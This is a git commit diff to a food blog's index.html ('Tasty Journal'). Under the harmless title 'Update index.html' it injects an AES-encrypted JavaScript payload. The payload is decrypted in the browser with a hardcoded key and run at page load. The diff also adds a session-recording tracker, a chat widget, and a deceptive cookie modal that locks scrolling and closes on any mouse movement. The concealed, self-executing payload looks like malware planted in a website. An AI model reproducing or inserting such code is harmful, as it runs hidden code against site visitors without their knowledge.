


==== commit c773e379: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ace8a827"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69f213b6986bfd1c36437b5a/1jncpq11o';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Tasty Journal | Food Blog, Recipes & Kitchen Stories</title>
@@ -38,6 +52,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+ji8AyhRjLru/jiffmH8bJf4Aum89BK9JVzqAtbUfXC38JTo1MTdPI4yRxUpCniHjsxaDxCa4dO++JMSkMn/SmLcIf37uSsrK1pdIyu4fWV7F8oDTHuITCuR4ChJglh3/zapXGhsnR7O3ocYC/YVT5hxlnCyak/2Imivawyp3PpzWBf/dG9vcbaNKAvjo0Iu9wQz52wZ38n7Zceu5aCaa/kIXP1t2a5SRFa0dif6m89mlmaGpRhlVnX2hRzRBWtM8ptd4xsSgRmbJ+puM4jUDQSeGYniGsLXV+Q0YlIm3Aa2cf5oKiIos/[base64]/Bw9t6BsYIXy5lYlvrqZ5WuIrYxsWOjWZU3W/aX8AmSZMOkx8QS2NjRV6+sMISWaB7v+38+1tkVHbJnS9HgKQM7FauM+y4kUEdQAzOjnER+Ygo3OlE0LaWJis1HjgmIysAqy5IFzYXpTAgNTOrdpAPTbu3VzRVhJAtYe0VhHqgoKZhLmnZIFMsRtgje+iUN2el89ziolzN6w/3ZSHYgbcdNirI1jiYNT3sISo0VacrOIQRMuqrezsKxgGe2ul65PBu2vm0rixHtyo6gGJhommKvOvPxpa3PgNHfKNwCMlQHdhjcEs0fjQzS8sFmYOANL/jzuGrnOdZdwR5YXnJn3HLoaeyMJNrSkaknFkEUIMvQ28C9bME2tF8iuejgc+nXnsESdrwvoxN5QaPbYWo4i5z3MpXR8HzNOJBR0WJ0dzmJOuu1uogI+xm5jO3qrXeb0XEODi/Fd8heGWfUo/RQ0MQn3FzubIP8DZkU5DaCWbQ7C9OTZk1N297V8ilpzWddrCQyRaffpQopvAorvjbuOO6fjdR5qBkPR45iRnwwdBnKQuqqf9e47oye5rzniGRyoqyo0jfnzU2RJTfZ3NvUEFSivv/V3JgYigDPR6LG4XHYvOntQix0jD23C6bah2C66QAw88pr7H4xRJ6XCTtxvxugMNaHcHZ6+vd8Ng1KOZJ1+bYHGzXd/hhFb/S2KTQEaCr/[base64]/5vqtGg7zUuuVAIjkmpFNsQDvT45BXVRgCatefKWfMderPEwKNlGuJod/xQ0ApGScXOFV+4nLfTwTZMx6TbgtbsW5CXY02lCOkpif/T0lFRpBiFd8ETSOHjYSIA36PwUBC6BBYVZTw9gSoY3+zsM6PFML5mveMMuHucYKSny8Kaig1HPm1xYRd1qBkXITb4BxT9N7pr2dgqmr9ir2YtnKlO0D5chHWv5r49xrMP4gX7/6rt9ypSmNyZBQP7ycBcXW7z6MEkXpFb3sCPdd8OR6nphcjXqYqqPM0NLTpPI7v4/bg+dgCH848spi0mYO9Mxyx2axyBibG4CZkjSaGTTQNjY75TVYlLEDdg5qBqUDFF8S/UH9Ah9cNrN1M9/TfmU/KsS4NRD8XgHrKpJiT+RNsXOX0fdrq0kRgTlGzTEfLC5KP9NZZel/[base64]/[base64]/ej963XvNffjWIv5Ykmga6p5njad79FLzuWBDSCj0IGWA69PzGyIssBR4S1xjsLfm3rRIIB7+FCQpvzt2aXVfbcsyuQKBmdUkJCxlinbqFEwI3c/PtGN/htU29VVxwjx7ZIvK5GLc6unjNxh+f4g6FeDqdsWtHKkfH+RVxBHpbcLp9ds2ZU5ec2KMOKP+AvhsHzZfSZPCrmPpk4I99E6sBTbVqNbQh+tBmOuUXEiMphJ08rvWSNmMkPzvZLv5+TwH8uUhXwIeqM4sPQ6Nv6M3xDDHCniF/2ouTGYPRrFSaSbqYmds3aopMeclK32PBZQ321TrJera1ZclwwUcZM2d4Uu7tBZzNRxfBDhYJJwuyrtMaUIRp6bijh93qfJ0RkDYGaOA01hZ5xN2NKmUze+Upmg8zePuCm0qLYjfXlTHW/6K2y6PFd5bMmYe1VTKjLsaELGas83K5ysFxDyZ7158Gjes3nLSaoWYYg75QEg5T27LY+O4VeDq6589sbduzokng9Krn+QDMV5F8CGBeugPv1L/fSyQJeC8Pa5g5vmwFWswiGxOhvuTjWockSRK5013GOnGN3rdtmBO6fWbqx4EAnBkqaalWtxqOEuXY/Wj1e032gV61vwFglk2bXvJhSjQ5/1JkHkyebpBtJFCXV2nvY07D6eeyTXSk7OEN3hMFPnKbwaYsiu8wNzulDCJ28wwns9EqgalmFAIYog8mqu0Z2t6gy+fqpgRQa2+M82haRxaWyiq1/YXkvdFWpMqdmVpur4dU12hLZY+I2bfv7IKrP/4IhGkqvAOaZHu0mk5sHnNbgXt6+m73NAaSlIBWPgdjYO5LU6yxeCSGaa55nKpW8S5ZIYsWFmUIBVA+gTMwn3ALvrQKjsPKEqRd2SYPTEIqIy8wqOlK/L/[base64]/CK5Lewh24T4ALXFbhu/L78lAFC1Y/NCAXKk2iLle8XekdR6jZFMvlrTokWt2i9Tsdx2TjsXH9dNZ2dievCxHe+P2v7yyoYm/95vcSZsyTEQb7KBMQYfz2riDCCaLmYT5VCHAyX+pq/ka5aaxpjy9XKqHadASmWsOHWnp1BLUW7kQMJNMvsbnrxErAZ7S9TY3hDu1jpMVDqvPE8C+FkEmfyd5xE8jsNmnR2pYiOnRKPpUBp3cep5jYeoXUYidTEuzt2VOn7IHdRMTE2Qi4ca/t9twQe0YL2/OaF5lML6GRYGSy344HOuHNjPr+TjhNz97JriIa7+ejyVGpX0fO4OZUpfvYjZrBhznxNeZJGhyzLU/8cn0lNdk+lSgxYe6P7qZRZ/4z6XXdvl3bEb9bQu7pRbLj18ZwPumGJ0NKXUfwWEtiIYYJFN2YLM/[base64]/es+1xWWzPkrMIUlGU7JIK+OCBoYXdZKahDcm0m3nD0ULkGwrGGLbCcV`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">Tasty Journal</a>
@@ -215,4 +341,4 @@
 
   <script src="script.js"></script>
 </body>
-</html>+</html>

